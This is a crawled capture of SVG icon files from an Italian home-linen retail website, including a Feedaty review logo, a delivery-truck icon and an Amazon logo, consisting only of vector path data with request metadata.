11-3.7-5.2-6.6-7.2-8.9-8-1.2-.4-2.8 1-.7 3.1 4.7 5.2 6.2 9.4 7.6 12.9.7 1.8 4.1 2.1 4.8.2 1.4-3.9 3.5-8.2 6-11.8v-1.8h1.3v-1.7h1.4v-1.9h1.7v-1.8h-1.7v-1.7h1.7v1.7h1.6v-1.7h1.3v-2.1h1.4v-1.4h1.4v-3.5h-1.4z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/feedaty_logo_mini.svg
body_size: 739
content:
<svg enable-background="new 0 0 294.2 93.7" height="20" viewBox="0 0 294.2 93.7" width="65" xmlns="http://www.w3.org/2000/svg"><g fill="#ed6b1e"><path d="m92.1 65v-17.5h-4.1v-6.2h4.1v-2.3c0-3.3 1-5.8 2.9-7.6s4.6-2.7 8.1-2.7c1.3 0 2.7.2 4.2.6v6.6c-.5-.2-1.3-.2-2.2-.2-2.7 0-4 1.2-4 3.5v2.2h5.6v6.2h-5.7v17.4z"/><path d="m126.7 65c-4.4 0-7.9-1.3-10.7-3.9-2.7-2.6-4.1-6-4.1-10.2v-.7c0-2.9.5-5.5 1.6-7.7s2.7-4 4.7-5.2c2.1-1.2 4.5-1.8 7.4-1.8 4 0 7.2 1.2 9.5 3.7s3.5 6 3.5 10.4v3.5h-17.6c.3 1.6 1 2.9 2.1 3.8s2.5 1.4 4.2 1.4c2.8 0 5-1 6.6-3l4.1 4.8c-1.1 1.5-2.7 2.8-4.7 3.7-2.1.7-4.3 1.2-6.6 1.2zm-1-22.8c-2.6 0-4.2 1.7-4.7 5.2h9v-.7c0-1.4-.3-2.5-1.1-3.3-.7-.8-1.8-1.2-3.2-1.2z"/><path d="m159.9 65c-4.4 0-7.9-1.3-10.7-3.9-2.7-2.6-4.1-6-4.1-10.2v-.7c0-2.9.5-5.5 1.6-7.7s2.7-4 4.7-5.2c2.1-1.2 4.5-1.8 7.4-1.8 4 0 7.2 1.2 9.5 3.7s3.5 6 3.5 10.4v3.5h-17.7c.3 1.6 1 2.9 2.1 3.8s2.5 1.4 4.2 1.4c2.8 0 5-1 6.6-3l4.1 4.8c-1.1 1.5-2.7 2.8-4.7 3.7-1.9.7-4.1 1.2-6.5 1.2zm-1-22.8c-2.6 0-4.2 1.7-4.7 5.2h9v-.7c0-1.4-.3-2.5-1.1-3.3-.7-.8-1.7-1.2-3.2-1.2z"/><path d="m178.2 49.9c0-4.5 1-8.1 2.9-10.7s4.7-3.9 8.2-3.9c2.6 0 4.7 1 6.4 3v-9.6h8.9v35.7h-8l-.4-3.1c-1.8 2.4-4.2 3.6-7 3.6-3.4 0-6.1-1.3-8.1-3.9-1.9-2.6-2.9-6.3-2.9-11.1zm9 .6c0 5.1 1.5 7.6 4.4 7.6 2 0 3.4-.8 4.2-2.5v-10.9c-.8-1.7-2.2-2.5-4.2-2.5-2.7 0-4.2 2.2-4.5 6.7z"/><path d="m229.7 64.4c-.3-.6-.6-1.4-.8-2.6-1.6 2.1-3.9 3.1-6.9 3.1-2.7 0-5-.8-6.9-2.4s-2.8-3.7-2.8-6.1c0-3.1 1.1-5.4 3.4-7s5.6-2.4 10-2.4h2.7v-1.5c0-2.6-1.1-4-3.4-4-2.1 0-3.2 1-3.2 3.1h-8.8c0-2.8 1.2-5 3.5-6.7 2.4-1.7 5.4-2.6 9-2.6s6.5.9 8.6 2.7 3.2 4.2 3.3 7.3v12.7c0 2.6.4 4.6 1.2 6v.4zm-5.6-5.8c1.1 0 2-.2 2.8-.7.7-.5 1.3-1 1.6-1.6v-4.6h-2.6c-3.1 0-4.7 1.4-4.7 4.2 0 .8.3 1.5.8 2s1.3.7 2.1.7z"/><path d="m256.5 28.7v7.1h4.7v6.2h-4.7v13.1c0 1.1.2 1.8.6 2.2s1.2.6 2.3.6c.9 0 1.6-.1 2.2-.2v6.4c-1.6.5-3.3.8-5 .8-3.1 0-5.3-.7-6.8-2.2-1.5-1.4-2.2-3.6-2.2-6.6v-14.1h-3.6v-6.2h3.6v-7.1z"/><path d="m279.9 52 4.8-16.1h9.5l-11.7 33.4-.5 1.2c-1.7 3.7-4.6 5.6-8.8 5.6-1.2 0-2.4-.2-3.7-.5v-6.3h1.2c1.3 0 2.2-.2 2.9-.5.7-.4 1.1-1 1.5-1.9l.7-1.9-9.9-28.9h9.5z"/><path d="m64.4 24.5-17.8 43.7c-.6 1.6-2 2.8-3.6 3.4-.6.2-1.2.3-1.9.3-1.1 0-2.1-.3-3-.8l-30.2-18.1c-1.8-1.1-2.9-3-2.9-5s1-3.9 2.7-5.1l5.1-3.4c1-.6 2.1-1 3.2-1 .4 0 .9 0 1.3.1l16 3.6 16.4-28.9c-8-3.3-17.2-3.7-26-.5-18.7 6.9-28.3 27.7-21.5 46.4s27.5 28.4 46.2 21.6c18.8-6.9 28.4-27.6 21.6-46.3-1.3-3.7-3.3-7.1-5.6-10z"/></g><path d="m36.3 49.1-20.3-4.6-5.1 3.4 30.2 18 26.9-65.9-4.7 1.4z" fill="#338296"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/consegna.svg
body_size: 909
content:
<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><g><path d="m230.3 99.2h-30v-12.6c0-4.7-3.8-8.5-8.5-8.5h-98.6c-4.7 0-8.5 3.8-8.5 8.5v88.2c0 4.7 3.8 8.5 8.5 8.5h11.6c.3 12.2 10.4 22 22.7 22s22.3-9.8 22.7-22h47.1 14.7c.3 12.2 10.4 22 22.7 22s22.3-9.8 22.7-22h7.9c4.7 0 8.5-3.8 8.5-8.5v-32.1c-.1-24-19.6-43.5-43.5-43.5zm-139.5 75.5v-88.1c0-1.3 1.1-2.4 2.4-2.4h98.5c1.3 0 2.4 1.1 2.4 2.4v15.7 74.8h-44.7c-.6-2.4-1.6-4.7-3-6.8s0 0 0-.1c-.2-.2-.3-.5-.5-.7l-.1-.1c-.2-.2-.3-.5-.5-.7l-.1-.1c-.2-.2-.3-.4-.5-.6l-.1-.1c-.2-.2-.4-.4-.5-.6l-.2-.2c-.2-.2-.4-.4-.6-.6l-.2-.2c-.2-.2-.4-.4-.6-.5l-.2-.1s0 0 0 0c-.2-.2-.4-.3-.6-.5s-.1-.1-.1-.1c-.7-.6-1.4-1.1-2.2-1.6-.1 0-.1-.1-.2-.1-.1-.1-.3-.2-.4-.3l-.1-.1-.1-.1c-.1-.1-.2-.1-.3-.2-.1-.1-.3-.1-.4-.2h-.1-.1c-.1-.1-.2-.1-.4-.2-.1-.1-.3-.1-.4-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2s0 0 0 0c-.2-.1-.4-.1-.5-.2-.2-.1-.3-.1-.5-.1-.2-.1-.4-.1-.6-.2-.2 0-.3-.1-.5-.1-.2 0-.4-.1-.6-.1-.1 0-.3-.1-.4-.1-.2 0-.4-.1-.6-.1h-.1c-.1 0-.2 0-.3-.1-.2 0-.5-.1-.7-.1h-.1c-.1 0-.2 0-.3 0-.3 0-.5 0-.8-.1h-.1c-.1 0-.2 0-.3 0-.8 0-1.5 0-2.3 0-.1 0-.2 0-.2 0h-.1c-.3 0-.5 0-.8.1s0 0 0 0c-.1 0-.2 0-.3 0h-.1c-.2 0-.5.1-.7.1-.1 0-.2 0-.3.1h-.1c-.2 0-.4.1-.6.1-.1 0-.3.1-.4.1-.2 0-.4.1-.6.1s-.3.1-.5.1c-.2.1-.4.1-.6.2-.2 0-.3.1-.5.1-.2.1-.4.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2h-.1c-.1.1-.3.1-.4.2-.1.1-.2.1-.3.2h-.1-.1c-.1.1-.3.1-.4.2-.1.1-.2.1-.3.2l-.1.1h-.1c-.2.1-.3.2-.5.3-.1 0-.1.1-.2.1-.1.1-.2.2-.4.2-.1 0-.1.1-.2.1-.1.1-.2.2-.3.2-.1.1-.2.1-.2.2-.3.2-.6.5-.9.7-.1 0-.1.1-.2.1s-.1.1-.1.1c-.2.2-.4.3-.6.5l-.2.1s0 0 0 0c-.2.2-.4.4-.6.5l-.2.2c-.2.2-.4.4-.6.6l-.2.2c-.2.2-.4.4-.5.6l-.1.2c-.2.2-.3.4-.5.6l-.1.1c-.2.2-.3.5-.5.7l-.1.1c-.2.2-.3.5-.5.7-1.4 2.1-2.4 4.4-3 6.9h-12.1c-1.3.1-2.4-1-2.4-2.3zm36.7 24.5c-9.1 0-16.5-7.4-16.5-16.5 0-.7 0-1.3.1-2.1.3-2.3 1-4.5 2.2-6.4.1-.2.2-.3.3-.5.1-.2.2-.4.4-.5l.1-.1c.1-.2.2-.3.4-.5l.1-.1c.1-.2.2-.3.4-.5l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.3-.2.5-.4.8-.6s.5-.4.8-.6l.1-.1c.1-.1.2-.1.3-.2l.1-.1.1-.1s.1-.1.1-.1c.1 0 .2-.1.3-.1h.1l.1-.1c.1 0 .1-.1.2-.1.1 0 .2-.1.3-.1h.1c.1 0 .2-.1.3-.1.1 0 .2-.1.3-.1.1-.1.2-.1.4-.1.1 0 .2-.1.3-.1.1 0 .3-.1.4-.1s.2-.1.3-.1c.1 0 .3-.1.4-.1s.2-.1.3-.1.3-.1.4-.1c.1 0 .2 0 .3-.1.2 0 .3-.1.5-.1h.1.2c.2 0 .3 0 .5-.1h.1.2.6.2 1.6.2.6.2.1c.2 0 .3 0 .5.1h.2.1c.2 0 .3.1.5.1.1 0 .2 0 .3.1.1 0 .3.1.4.1.1 0 .2.1.3.1.1 0 .3.1.4.1.1 0 .2.1.3.1.1 0 .3.1.4.1.1 0 .2.1.3.1.1 0 .2.1.4.1.1 0 .2.1.3.1.1.1.2.1.3.2.1 0 .2.1.3.1.1 0 .2.1.2.1h.1.1c.1 0 .2.1.3.1s.1.1.1.1l.1.1.1.1c.1.1.2.1.3.2l.1.1c.6.3 1.1.7 1.6 1.1l.1.1c.2.1.3.3.5.4l.1.1.4.4.1.1.4.4.1.1.4.4.1.1c.1.2.3.3.4.5l.1.1c.1.2.3.3.4.5v.1c.1.2.3.4.4.5.1.2.2.3.3.5 1 1.7 1.7 3.6 2.1 5.5.1.3.1.6.1 1 .1.7.1 1.4.1 2 .9 9.1-6.5 16.6-15.6 16.6zm107.1 0c-9.1 0-16.5-7.4-16.5-16.5 0-.7 0-1.3.1-2 .3-2.5 1.2-4.8 2.5-7 .1-.2.2-.4.4-.5l.1-.1c.1-.2.2-.3.4-.5l.1-.1c.1-.2.2-.3.4-.5l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.5-.4l.1-.1c.3-.2.5-.4.8-.6s.5-.4.8-.5l.1-.1c.1-.1.2-.1.3-.2l.1-.1.1-.1s.1-.1.1-.1c.1 0 .2-.1.3-.1h.1s0 0 0 0h.1c.1 0 .2-.1.2-.1.1 0 .2-.1.3-.1h.1c.1-.1.2-.1.4-.2.1 0 .2-.1.3-.1.1-.1.2-.1.4-.1.1 0 .2-.1.3-.1.1 0 .3-.1.4-.1.1 0 .2-.1.3-.1.1 0 .3-.1.4-.1.1 0 .2-.1.3-.1.1 0 .3-.1.4-.1h.1c.1 0 .2 0 .3-.1.2 0 .3-.1.5-.1h.1.2c.2 0 .3 0 .5-.1h.1.2.6.2 1.6.2.6.2.1c.2 0 .3 0 .5.1h.2.1c.2 0 .3.1.5.1.1 0 .2 0 .3.1.1 0 .3.1.4.1s.2.1.3.1c.1 0 .3.1.4.1.1 0 .2.1.3.1s.3.1.4.1c.1 0 .2.1.3.1.1 0 .2.1.4.1.1 0 .2.1.3.1.1.1.2.1.3.2.1 0 .2.1.3.1s.2.1.2.1h.1.1c.1.1.2.1.3.2 0 0 .1.1.1.1l.1.1.1.1c.1.1.2.1.3.2l.1.1c.6.3 1.1.7 1.6 1.1l.1.1c.2.1.3.3.5.4l.1.1.4.4.1.1.4.4.1.1.4.4.1.1c.1.2.3.3.4.5l.1.1c.1.2.3.3.4.5l.1.1c.1.2.3.4.4.5 1.4 2.1 2.2 4.5 2.5 7 .1.7.1 1.4.1 2 .6 8.9-6.8 16.4-16 16.4zm33-24.5c0 1.3-1.1 2.4-2.4 2.4h-8.5c-.6-2.4-1.6-4.7-3-6.8-.2-.2-.3-.5-.5-.7l-.1-.1c-.2-.2-.3-.5-.5-.7l-.1-.1c-.2-.2-.3-.4-.5-.6l-.1-.2c-.2-.2-.4-.4-.5-.6l-.2-.2c-.2-.2-.4-.4-.6-.6s-.1-.1-.1-.1c-.2-.2-.4-.4-.6-.5s-.1-.1-.1-.1c-.2-.2-.4-.4-.6-.5l-.1-.1c-.7-.6-1.4-1.1-2.2-1.6-.1 0-.1-.1-.2-.1-.1-.1-.3-.2-.5-.3h-.1l-.1-.1c-.1-.1-.2-.1-.3-.2-.1-.1-.3-.2-.4-.2h-.1-.1c-.1-.1-.2-.1-.4-.2-.1-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.4-.1-.5-.2-.2-.1-.3-.1-.5-.1s0 0 0 0c-.2-.1-.4-.1-.6-.2-.2 0-.3-.1-.5-.1s-.4-.1-.6-.1c-.1 0-.3-.1-.4-.1-.2 0-.4-.1-.6-.1h-.1c-.1 0-.2 0-.3-.1-.2 0-.5-.1-.7-.1h-.1c-.1 0-.2 0-.3 0-.3 0-.5 0-.8-.1h-.1c-.1 0-.2 0-.2 0-.8 0-1.5 0-2.3 0-.1 0-.2 0-.2 0h-.1c-.3 0-.5 0-.8.1-.1 0-.2 0-.3 0h-.1c-.2 0-.5.1-.7.1-.1 0-.2 0-.4.1h-.1c-.2 0-.4.1-.6.1-.1 0-.3.1-.4.1h-.1c-.2 0-.4.1-.6.1-.2 0-.3.1-.5.1-.2.1-.4.1-.6.2-.2 0-.3.1-.5.1-.2.1-.4.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2h-.1c-.1.1-.3.1-.4.2-.1.1-.3.1-.4.2h-.1-.1c-.1.1-.3.1-.4.2s0 0 0 0c-.1.1-.2.1-.3.2l-.1.1-.1.1c-.1.1-.3.2-.4.3-.1 0-.1.1-.2.1-.6.4-1.1.7-1.7 1.2-.1 0-.1.1-.2.1-.1.1-.2.2-.3.3s-.1.1-.1.1c-.2.2-.4.3-.6.5s-.1.1-.1.1c-.2.2-.4.4-.6.5l-.2.2c-.2.2-.4.4-.5.6l-.2.2c-.2.2-.4.4-.5.6l-.1.2c-.2.2-.3.4-.5.6l-.1.1c-.2.2-.3.5-.5.7l-.1.1c-.2.2-.3.5-.5.7v.1c-1.4 2.1-2.4 4.4-3 6.8h-12.3v-71.7h30c20.6 0 37.3 16.7 37.3 37.3v31.7z"/><path d="m72.3 175.3h-32.8-32.7c-1.7 0-3.1 1.4-3.1 3.1s1.4 3.1 3.1 3.1h32.7 32.7c1.7 0 3.1-1.4 3.1-3.1s-1.3-3.1-3-3.1z"/><path d="m72.3 150.5h-16.4-16.4-16.3c-1.7 0-3.1 1.4-3.1 3.1s1.4 3.1 3.1 3.1h16.4 16.4 16.4c1.7 0 3.1-1.4 3.1-3.1-.2-1.7-1.5-3.1-3.2-3.1z"/><path d="m72.3 125.7h-32.8c-1.7 0-3.1 1.4-3.1 3.1s1.4 3.1 3.1 3.1h32.7c1.7 0 3.1-1.4 3.1-3.1s-1.3-3.1-3-3.1z"/></g></switch></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/amazon.svg
body_size: 831
content:
<svg enable-background="new 0 0 559.9 574.7" viewBox="0 0 559.9 574.7" xmlns="http://www.w3.org/2000/svg"><path d="m486.8 469.5c3.2-1.3 5.9-1.6 8.2-.9 2.3.6 3.5 2.5 3.5 5.5 0 3.1-1.6 6.6-4.7 10.6-2.7 3.4-7.4 7.9-13.9 13.7s-16.6 13-30.2 21.5-28.4 16.3-44.5 23.4-35.9 13.2-59.4 18.3c-23.5 5.2-47.6 7.7-72.5 7.7-25.1 0-50.1-3.3-75.2-9.8s-47.1-14.6-66-24.2c-19-9.6-37.1-20.5-54.5-32.9-17.4-12.3-31.3-23.4-41.9-33.2-10.5-9.8-19.4-19-26.5-27.6-1.7-1.9-2.7-3.6-3.2-5.2-.4-1.6-.3-2.8.3-3.8s1.5-1.7 2.5-2.2c1.1-.5 2.3-.7 3.6-.6 1.4.1 2.6.6 3.6 1.4 40.4 24.6 72 42.1 94.8 52.4 81.9 37.1 166 46.5 252.4 28.4 40.1-8.2 81.3-22.4 123.6-42.5zm65.4-36.3c2.3 3.4 2.6 10.7.8 22s-4.8 22.1-9 32.4c-7.2 17.5-16.1 30.5-26.9 39.2-3.6 2.9-6.3 3.9-8.2 2.8s-1.9-3.6 0-7.6c4.4-9.5 9.1-22.3 14.1-38.4 4.9-16.1 5.6-26.5 2.1-31.1-1.1-1.5-2.7-2.7-4.9-3.6s-5.1-1.6-8.5-1.9c-3.5-.3-6.6-.6-9.3-.8s-6.4-.2-11.1 0c-4.6.2-8 .4-10 .6s-5.3.5-9.8.9-6.9.6-7.1.6c-1.3.2-2.6.4-4.1.5s-2.6.2-3.5.3c-.8.1-1.7.2-2.7.3-.9.1-1.7.2-2.2.2s-1.1 0-1.7 0-1.1 0-1.4 0-.6-.1-.9-.2-.5-.3-.6-.5-.3-.5-.5-.9c-1.3-3.4 3.7-7.6 14.8-12.6 11.2-5.1 22-8.2 32.5-9.5 9.7-1.5 21.1-1.6 34.1-.3s21 3.8 24 7.6z" fill="#ff9400"/><path d="m464.4 356.5c-3-2.3-6.4-5.7-10.4-10.1s-8-9.3-11.8-14.5c-3.9-5.3-7.3-11.4-10.1-18.3-2.8-7-4.3-13.7-4.3-20.2v-186.2c0-7.2-1.3-14.9-3.9-23.2s-7.4-17.4-14.2-27.2-15.4-18.5-25.6-26.2-23.8-14.2-40.9-19.4c-17.1-5.3-36.1-7.9-57.2-7.9-21.5 0-41.5 2.6-60.2 7.7-18.6 5.2-34.6 12.1-47.9 20.7s-24.6 18.6-34.1 30-16.5 23.3-21.2 35.7c-4.6 12.4-6.9 25-6.9 37.6l92.9 8.5c3.8-11.6 8.8-21.7 15.2-30.3 6.3-8.6 12.2-14.9 17.7-18.8s11.4-7 17.7-9.3 10.6-3.6 12.8-3.8 4-.3 5.2-.3c18.3 0 31.1 5.6 38.2 16.7 4.4 6.7 6.6 17 6.6 30.6v40.1c-10.5.4-21 1.1-31.4 2.1-10.4.9-23 2.9-37.7 5.8-14.7 3-28.4 6.6-41.1 10.9-12.6 4.3-25.5 10.3-38.7 18s-24.4 16.4-33.6 26.2c-9.3 9.8-16.9 22.1-22.7 36.8-5.9 14.7-8.8 31-8.8 48.6 0 19.2 3.3 36.3 9.8 51.3 6.5 15.1 15.3 27 26.2 35.7s23.3 15.6 37.1 20.7 28.3 7.3 43.4 6.6c15.2-.6 29.9-3.1 44.2-7.3s27.7-10.9 40.3-20.1c12.5-9.2 22.8-20 30.8-32.4 2.9 4.6 5.6 8.1 7.9 10.4l6 6.3c4 4.2 10.1 10.4 18.3 18.5s16.5 16.1 25 23.8l71.7-70.8zm-142.5-78.4c0 11.8-1.5 22.4-4.4 31.9-6.3 20.6-18.3 33.6-36 38.9-15.4 4.6-30 2.3-43.9-6.9-14.7-9.9-22.1-23.9-22.1-42 0-14.1 3.4-26.2 10.3-36.2 6.8-10 16-17.5 27.5-22.4s22.7-8.5 33.6-10.6 22.6-3.4 35.1-3.8v51.1z" fill="#303e48"/></svg>